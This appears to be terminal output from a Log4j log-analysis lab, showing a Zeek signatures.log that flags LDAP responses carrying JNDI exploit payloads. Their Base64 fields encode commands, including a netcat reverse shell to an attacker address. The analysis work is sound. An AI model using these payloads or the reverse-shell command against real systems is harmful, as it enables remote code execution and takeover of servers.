 ubuntu@ip-10-10-254-25:~/Desktop/Exercise-Files/log4j$ head signatures.log -n50
#separator \x09
#set_separator	,
#empty_field	(empty)
#unset_field	-
#path	signatures
#open	2025-07-10-15-53-07
#fields	ts	uid	src_addr	src_port	dst_addr	dst_port	note	sig_id	event_msg	sub_msg	sig_count	host_count
#types	time	string	addr	port	addr	port	enum	string	string	string	count	count
1640023652.109820	CGzZCe1oY1yydnnp5e	192.168.56.102	389	172.17.0.2	36820	Signatures::Sensitive_Signature	log4j_javaclassname_tcp	192.168.56.102: log4j_javaclassname_tcp	0\x81\xc8\x02\x01\x02d\x81\xc2\x0
4-Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04\x0bobjectC...	-	-
1640025554.665741	CKMvZfORai4NHCrJk	192.168.56.102	389	172.17.0.2	36822	Signatures::Sensitive_Signature	log4j_javaclassname_tcp	192.168.56.102: log4j_javaclassname_tcp	0\x81\xd0\x02\x01\x02d\x81\xca\x0
45Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04...	-	-
1640026858.967970	Cj3tJA3P7P5ApTxgzi	192.168.56.102	389	172.17.0.2	36824	Signatures::Sensitive_Signature	log4j_javaclassname_tcp	192.168.56.102: log4j_javaclassname_tcp	0\x81\xe4\x02\x01\x02d\x81\xde\x0
4IBasic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://19...	-	-
#close	2025-07-10-15-53-07